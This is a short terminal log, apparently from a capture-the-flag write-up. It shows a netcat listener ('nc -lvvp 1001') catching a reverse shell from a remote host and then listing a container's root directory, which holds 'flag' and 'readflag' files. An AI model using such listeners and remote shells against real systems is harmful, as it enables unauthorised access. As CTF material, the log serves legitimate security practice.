 [root@ecs-centos-7 ~]# nc -lvvp 1001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1001
Ncat: Listening on 0.0.0.0:1001
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:37481.
bash: cannot set terminal process group (203): Inappropriate ioctl for device
bash: no job control in this shell
app@6fb2f4869d9f:~$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv